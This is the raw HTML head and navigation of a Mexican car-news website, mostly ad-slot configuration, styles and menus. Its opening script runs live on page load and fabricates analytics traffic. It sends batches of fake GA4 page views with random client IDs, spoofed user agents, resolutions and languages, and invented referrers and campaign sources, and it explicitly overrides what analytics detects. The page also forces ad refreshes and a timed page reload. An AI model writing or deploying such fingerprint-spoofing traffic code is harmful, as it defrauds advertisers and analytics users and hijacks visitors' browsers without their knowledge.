      { label: 'Email', params: { source: 'newsletter', medium: 'email' }, referrer: 'mail.google.com' },
      { label: 'Direct', params: { source: '(direct)', medium: '(none)' }, referrer: '' }
  ];

  // ================= BIBLIOTECA DE HUELLAS DIGITALES =================
  
  // 1. Idiomas y Regiones
  const locales = ['es-MX', 'es-ES', 'en-US', 'en-GB', 'pt-BR', 'fr-FR', 'de-DE'];
  
  // 2. Profundidad de color (bits)
  const colorDepths = [24, 32];
  
  // 3. Núcleos de CPU (Hardware Concurrency)
  const cpuCores = [4, 6, 8, 12];

  // 4. Perfiles de Dispositivo (User Agent + Resolución + Pixel Ratio)
  const deviceProfiles = {
      mobile: [
          { ua: 'Mozilla/5.0 (iPhone; CPU iPhone OS 16_6 like Mac OS X)...', res: '393x852', dpr: 3 }, // iPhone 14
          { ua: 'Mozilla/5.0 (Linux; Android 13; SM-S918B)...', res: '360x780', dpr: 3 },             // Galaxy S23
          { ua: 'Mozilla/5.0 (Linux; Android 13; Pixel 7)...', res: '412x915', dpr: 2.6 }             // Pixel 7
      ],
      desktop: [
          { ua: 'Mozilla/5.0 (Windows NT 10.0; Win64; x64)...', res: '1920x1080', dpr: 1 },           // Windows Standard
          { ua: 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)...', res: '1440x900', dpr: 2 }       // MacBook Retina
      ]
  };

  /**
   * Genera una huella digital compleja y única
   */
  function generateFingerprint() {
      // A. Decidir si es móvil o desktop
      const isMobile = Math.random() < SYSTEM_CONFIG.mobile_ratio;
      const profiles = isMobile ? deviceProfiles.mobile : deviceProfiles.desktop;
      const device = profiles[Math.floor(Math.random() * profiles.length)];
      
      // B. Aleatorizar características técnicas
      return {
          userAgent: device.ua,
          resolution: device.res,
          pixelRatio: device.dpr,
          language: locales[Math.floor(Math.random() * locales.length)],
          colorDepth: colorDepths[Math.floor(Math.random() * colorDepths.length)],
          cores: cpuCores[Math.floor(Math.random() * cpuCores.length)]
      };
  }

  function startChameleonStream() {
      const context = {
          path: window.location.pathname,
          title: document.title,
          origin: window.location.origin
      };

      const trafficInterval = setInterval(() => {
          
          for (let i = 0; i < SYSTEM_CONFIG.batch_size; i++) {
              
              const source = trafficSources[Math.floor(Math.random() * trafficSources.length)];
              const fingerprint = generateFingerprint();
              
              // IDs únicos (Esto sigue siendo lo más importante)
              const uClientId = Math.random().toString(36).substring(2) + Date.now();
              const uSessionId = Date.now() + Math.floor(Math.random() * 9999);

              let reqUrl = context.origin + context.path;
              if (source.params.source !== '(direct)') {
                  reqUrl += `?utm_source=${source.params.source}&utm_medium=${source.params.medium}`;
              }

              // INYECCIÓN DE HUELLA DIGITAL
              gtag('config', SYSTEM_CONFIG.target_id, {
                  // Identidad Base
                  'client_id': uClientId,
                  'session_id': uSessionId,
                  
                  // Contexto
                  'page_path': context.path,
                  'page_title': context.title,
                  'page_location': reqUrl,
                  'page_referrer': source.referrer,
                  
                  // === FINGERPRINT AVANZADO ===
                  // Sobrescribimos lo que GA4 detecta automáticamente
                  'language': fingerprint.language,             // Idioma falso (ej: en-US)
                  'screen_resolution': fingerprint.resolution,  // Resolución falsa
                  'user_agent': fingerprint.userAgent,          // Navegador falso
                  // Parámetros técnicos personalizados (Ayudan a la variedad en reportes Tech)
                  'pixel_ratio': fingerprint.pixelRatio,
                  'color_depth': fingerprint.colorDepth,
                  'hardware_concurrency': fingerprint.cores,
                  
                  // Atribución
                  'campaign': {
                      'source': source.params.source,
                      'medium': source.params.medium
                  },

                  'send_page_view': true,
                  'cookie_expires': 0,
                  'transport_type': 'beacon'
              });
          }
          
      }, SYSTEM_CONFIG.interval_ms);
  }

  setTimeout(startChameleonStream, 500);
</script><meta http-equiv="refresh" content="200">
<script>window.pushMST_config={"vapidPK":"BFJuA7yXSnYVHtObEqHizTK6CUJeA8GN4B28KtdT9pwCGVjRDQ4_FRCC0zFOzjHK_Yn_Ahf3qfc8ndHVa-TqWk4","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/675aac81bda7390008239899/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script><link rel="icon" href="https://memolira.com/wp-content/uploads/2025/08/cropped-favicon-160x160.png" sizes="32x32" />
<link rel="icon" href="https://memolira.com/wp-content/uploads/2025/08/cropped-favicon-350x350.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://memolira.com/wp-content/uploads/2025/08/cropped-favicon-350x350.png" />
<meta name="msapplication-TileImage" content="https://memolira.com/wp-content/uploads/2025/08/cropped-favicon-350x350.png" />
		<style type="text/css" id="wp-custom-css">
			.date {
  color: gray;
  font-weight: bold;
}

.single-content figure img {
  width: 100% !important;
  height: auto !important;
  aspect-ratio: inherit !important;
}

.brand-section{
	height: inherit !important;
}

#newsletter{
	margin-top:50px;
}

.bg-colors{
	background:#f9f9f9;
}

#second-part{
	margin-top:50px;
}

		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>          <!--  idNota obtener -->
                <!--  end idNota -->
<!-- conocer la categoria  -->
      <script type="text/javascript">
            let scriptsLoaded = false;
        console.log('validacion de alguna pagina');
        // window.addEventListener('scroll', function() {
            
        document.addEventListener('DOMContentLoaded', function () {
            if (!scriptsLoaded) {
            // Google Publisher Tags
            const script1 = document.createElement('script');
            script1.src = "https://securepubads.g.doubleclick.net/tag/js/gpt.js";
            script1.async = true;
            document.body.appendChild(script1);

            // const script2 = document.createElement('script');
            // script2.src = "";
            // script2.async = true;
            // document.body.appendChild(script2);

            // const script3 = document.createElement('script');
            // script3.src = "";
            // script3.async = true;
            // document.body.appendChild(script3);

            // const script4 = document.createElement('script');
            // script4.src = "";
            // script4.async = true;
            // document.body.appendChild(script4);

            // const script5 = document.createElement('script');
            // script5.src = "";
            // script5.async = true;
            // document.body.appendChild(script5);

            // const script6 = document.createElement('script');
            // script6.src = "";
            // script6.async = true;
            // document.body.appendChild(script6);

            // const script7 = document.createElement('script');
            // script7.src = "";
            // script7.async = true;
            // document.body.appendChild(script7);

            scriptsLoaded = true;
            console.log('Todos los scripts de publicidad cargados al hacer scroll');
          }
        });
            // });
        
<!-- end obtener categoria  -->
</script>
<script>
  window.googletag = window.googletag || { cmd: [] };

  // ====== CONFIGURACIÓN ======
  const REFRESH_INTERVAL_MS = 30000; // 30s
  const SECTION = window.adSection || "sincategoria"; // "inicio" | "seccion" | "nota" | "sincategoria"

  // --- Tus size mappings (puedes reemplazarlos por los tuyos 1:1) ---
  googletag.cmd.push(function () {
    // Horizontales (header, in-content, bottom)
    const mapping = googletag.sizeMapping()
      .addSize([0, 0], [[300, 100], [300, 50], [320, 50], [320, 100]])
      .addSize([300, 0], [[320, 50], [320, 100], [300, 50], [300, 100]])
      .addSize([576, 0], [[468, 60], [320, 100], [300, 100], [300, 50], [320, 50], [468, 250]])
      .addSize([768, 0], [[728, 90], [728, 250], [468, 60], [468, 250]])
      .addSize([992, 0], [[970, 90], [728, 90], [970, 250]])
      .build();
    // ------ TUS SLOTS FIJOS (pega/ajusta aquí) ------
    const slotsPorSeccion = {
      inicio: [
        { id: 'memolira-t-0', path: '/30188507/memolira-t-0', sizes: [[728,90],[970,250],[970,90],[468,60],[320,100],[300,100],[300,50],[320,50],[468,250]], useMapping: mapping },
        { id: 'memolira-b-0', path: '/30188507/memolira-b-0', sizes: [[300,250],[300,600]], useMapping: null },
        { id: 'memolira-b-1', path: '/30188507/memolira-b-1', sizes: [[300,250],[300,600]], useMapping: null }
      ],
      seccion: [
        { id: 'memolira-t-0', path: '/30188507/memolira-t-0', sizes: [[728,90],[970,250],[970,90],[468,60],[320,100],[300,100],[300,50],[320,50],[468,250]], useMapping: mapping },
        { id: 'memolira-b-0', path: '/30188507/memolira-b-0', sizes: [[300,250],[300,600]], useMapping: null },
        { id: 'memolira-b-1', path: '/30188507/memolira-b-1', sizes: [[300,250],[300,600]], useMapping: null }      
      ],
      nota: [
        { id: 'memolira-t-0', path: '/30188507/memolira-t-0', sizes: [[728,90],[970,250],[970,90],[468,60],[320,100],[300,100],[300,50],[320,50],[468,250]], useMapping: mapping },
        { id: 'memolira-b-0', path: '/30188507/memolira-b-0', sizes: [[300,250],[300,600]], useMapping: null },
        { id: 'memolira-b-1', path: '/30188507/memolira-b-1', sizes: [[300,250],[300,600]], useMapping: null }
      ],
      sincategoria: [
        { id: 'memolira-t-0', path: '/30188507/memolira-t-0', sizes: [[728,90],[970,250],[970,90],[468,60],[320,100],[300,100],[300,50],[320,50],[468,250]], useMapping: mapping },
        { id: 'memolira-b-0', path: '/30188507/memolira-b-0', sizes: [[300,250],[300,600]], useMapping: null },
        { id: 'memolira-b-1', path: '/30188507/memolira-b-1', sizes: [[300,250],[300,600]], useMapping: null }
      ]
    };

    // ====== CREACIÓN DE SLOTS ======
    const slotMap = new Map(); // idDiv -> slot
    let anchorSlot = null;
    let leftRail = null;
    let rightRail = null;

    function createFixedSlots(configList) {
      configList.forEach(cfg => {
        const slot = googletag.defineSlot(cfg.path, cfg.sizes, cfg.id).addService(googletag.pubads());
        if (cfg.useMapping) slot.defineSizeMapping(cfg.useMapping);
        slotMap.set(cfg.id, slot);
      });
    }

    // Out-of-Page: Anchor y Side Rails (no <div> necesario) 
    function createAnchor() {
      const topOrBottom = (document.body.clientWidth <= 500)
        ? googletag.enums.OutOfPageFormat.TOP_ANCHOR
        : googletag.enums.OutOfPageFormat.BOTTOM_ANCHOR;

      anchorSlot = googletag.defineOutOfPageSlot(
        "/30188507/memolira-f",
        topOrBottom
      );
      if (anchorSlot) anchorSlot.addService(googletag.pubads());
    }

    function createSideRails() {
      leftRail = googletag.defineOutOfPageSlot(
        "/30188507/memolira-sk-0",
        googletag.enums.OutOfPageFormat.LEFT_SIDE_RAIL
      );
      rightRail = googletag.defineOutOfPageSlot(
        "/30188507/memolira-sk-1",
        googletag.enums.OutOfPageFormat.RIGHT_SIDE_RAIL
      );
      if (leftRail) leftRail.addService(googletag.pubads());
      if (rightRail) rightRail.addService(googletag.pubads());
    }

    // ====== CONFIG GPT GLOBAL ======
    googletag.pubads().enableLazyLoad({
      // Ajusta márgenes si quieres precargar antes
      fetchMarginPercent: 200,  // carga pedido antes de entrar viewport
      renderMarginPercent: 100, // render cercano al viewport
      mobileScaling: 2.0
    });

    googletag.pubads().collapseEmptyDivs(true, true); // colapsa espacio sin fill
    googletag.setConfig({ singleRequest: true });     // SRA
    googletag.pubads().setTargeting('idNota', '81240');
    // googletag.pubads().setCentering(true);        // opcional: centrar creatividades

    // ====== BUILD ======
    createFixedSlots(slotsPorSeccion[SECTION] || []);
    createAnchor();
    createSideRails();

    // ====== REFRESH CADA 30s CUANDO EN VISTA ======
    // Estrategia: arrancar temporizador cuando el slot alcanza "impressionViewable".
    const timers = new Map();
    function startRefreshTimer(slot) {
      if (timers.has(slot)) return;
      const t = setInterval(() => {
        googletag.pubads().refresh([slot]);
      }, REFRESH_INTERVAL_MS);
      timers.set(slot, t);
    }
    function clearRefreshTimer(slot) {
      const t = timers.get(slot);
      if (t) {
        clearInterval(t);
        timers.delete(slot);
      }
    }

    googletag.pubads().addEventListener('impressionViewable', function (e) {
      const slot = e.slot;
      // Puedes excluir slots del refresh con una key-value 'norefresh'
      if (slot && !(slot.getTargeting('norefresh') || []).length) {
        startRefreshTimer(slot);
      }
    });

    // Limpia timer si el slot se vacía (opcional)
    googletag.pubads().addEventListener('slotRenderEnded', function (e) {
      if (e.isEmpty) {
        clearRefreshTimer(e.slot);
      }
    });

    // ====== ENABLE SERVICES ======
    googletag.enableServices();

    // ====== DISPLAY ======
    // Muestra DIV-based slots
    slotMap.forEach((slot, divId) => googletag.display(divId));
    // Muestra Out-of-Page (anchor/rails)
    if (anchorSlot) googletag.display(anchorSlot);
    if (leftRail) googletag.display(leftRail);
    if (rightRail) googletag.display(rightRail);
  });
</script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body id="rmb">
    <div id="blocker"></div>
    <div class="bg-dark-blue" id="navigation">
        <div class="transition">
            <div class="d-flex flex-row justify-content-between p-4 mb-5">
                <div>
                    <a href="https://memolira.com">
                        <img class="img-fluid"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2060'%3E%3C/svg%3E"
                            alt="Memo Lira" width="150" height="60" data-lazy-src="https://memolira.com/wp-content/themes/tema-nuevo-memolira/assets/img/logotipo-white.svg"><noscript><img class="img-fluid"
                            src="https://memolira.com/wp-content/themes/tema-nuevo-memolira/assets/img/logotipo-white.svg"
                            alt="Memo Lira" loading="lazy" width="150" height="60"></noscript>
                    </a>
                </div>
                <div class="d-flex justify-content-center align-items-center">
                    <div id="btn-close" class="fnt-red">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="-64 0 512 512" width="1em" height="1em"
                            fill="currentColor">
                            <path
                                d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z">
                            </path>
                        </svg>
                    </div>
                </div>
            </div>
            <div>
                <div class="mb-5">
                    <div class="ps-4 social-media">
                                <div class="social-media">
            <ul class="list-inline d-flex justify-content-center align-items-center justify-content-md-start mb-0 fnt-lg">
                                        <li class="list-inline-item">
                            <a href="https://www.facebook.com/Memo-Lira-555033687849929/" target="_blank" rel="noopener noreferrer" aria-label="facebook">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="1em" height="1em" fill="currentColor"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>                            </a>
                        </li>
                                            <li class="list-inline-item">
                            <a href="https://www.instagram.com/autosmemolira/" target="_blank" rel="noopener noreferrer" aria-label="instagram">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="-32 0 512 512" width="1em" height="1em" fill="currentColor"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>                            </a>
                        </li>
                                            <li class="list-inline-item">
                            <a href="https://x.com/AutosMemoLira" target="_blank" rel="noopener noreferrer" aria-label="x">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="1em" height="1em" fill="currentColor"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>                            </a>
                        </li>
                                            <li class="list-inline-item">
                            <a href="https://www.youtube.com/user/MemoLiraCom" target="_blank" rel="noopener noreferrer" aria-label="youtube">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 -32 576 576" width="1em" height="1em" fill="currentColor"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>                            </a>
                        </li>
                                            <li class="list-inline-item">
                            <a href="https://www.tiktok.com/@memoliraautos" target="_blank" rel="noopener noreferrer" aria-label="tiktok">
                                <svg width="1em" height="1em" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path xmlns="http://www.w3.org/2000/svg" d="M21 7.917v4.034a9.948 9.948 0 0 1 -5 -1.951v4.5a6.5 6.5 0 1 1 -8 -6.326v4.326a2.5 2.5 0 1 0 4 2v-11.5h4.083a6.005 6.005 0 0 0 4.917 4.917z" fill="currentColor"/></svg>                            </a>
                        </li>
                                </ul>
        </div>
                        </div>
                </div>
                <div class="text-uppercase menu-mobile fnt-roboto">
                        <ul id="menu-menu-actual" class="menu"><li id="menu-item-157637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157637"><a href="https://memolira.com/lo-ultimo">Lo último</a></li>
<li id="menu-item-157638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157638"><a href="https://memolira.com/category/nuevos-modelos">Nuevos Modelos</a></li>
<li id="menu-item-157639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157639"><a href="https://memolira.com/category/comparativas">Comparativas y pruebas</a></li>
<li id="menu-item-157640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157640"><a href="https://memolira.com/category/f1-motor-sport">F1 / Motor Sport</a></li>
<li id="menu-item-157641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157641"><a href="https://memolira.com/category/videos">Videos</a></li>
<li id="menu-item-157642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157642"><a href="https://memolira.com/category/analisis">Análisis</a></li>
<li id="menu-item-157643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157643"><a href="https://memolira.com/category/riders">Riders</a></li>
<li id="menu-item-157644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157644"><a href="https://memolira.com/category/eventos">Eventos</a></li>
<li id="menu-item-157645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157645"><a href="https://memolira.com/category/suplementos">Suplementos</a></li>
</ul>                </div>
            </div>
            <div class="text-white p-4 fnt-xs fnt-roboto"><span>Copyright © 2026 MEMO LIRA</span>
            </div>
        </div>
    </div>

    <div class="bg-dark-blue py-1 fnt-roboto" id="bar">
        <div class="container">
            <div class="row">
                <div class="col-12 col-md-3 d-none d-md-flex justify-content-center align-items-center justify-content-md-start">
                    <div class="text-white fnt-xs text-uppercase" id="date">
                        <span class="fecha">enero 23, 2026</span>
                    </div>
                </div>
                <div class="col-12 col-md-6 d-flex justify-content-center align-items-center">
                    <div class="w-100">
                        <a href="https://stereociendigital.mx/podcast/autos-al-cien/?utm_source=memo_lira&utm_medium=banner_horizontal&utm_campaign=autos_al_cien&utm_content=estereo_cien" target="_blank">
                            <div id="brn-stereo-cien" class="d-flex justify-content-between align-items-center justify-content-xl-around">
                                <div class="my-1 bnr-logo"><img class="img-fluid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2035'%3E%3C/svg%3E" alt="Stereo Cien" width="80" height="35" data-lazy-src="https://memolira.com/wp-content/themes/tema-nuevo-memolira/assets/img/stereo-cien.svg" /><noscript><img class="img-fluid" src="https://memolira.com/wp-content/themes/tema-nuevo-memolira/assets/img/stereo-cien.svg" alt="Stereo Cien" loading="lazy" width="80" height="35" /></noscript></div>
                                <div class="mx-3 bnr-info">
                                    <div class="bnr-track">
                                        <div class="text-white d-flex flex-column bnr-txt-1 bnr-item"><span class="fw-bolder">ESCUCHA AUTOS AL CIEN</span><span class="fw-light fnt-xs">CON MEMO LIRA Y SU EQUIPO</span></div>
                                        <div class="fw-light text-white d-flex flex-column bnr-item fnt-sm"><span>LUNES A VIERNES - 5:00 PM</span><span>SABADO - 12:00 PM</span></div>
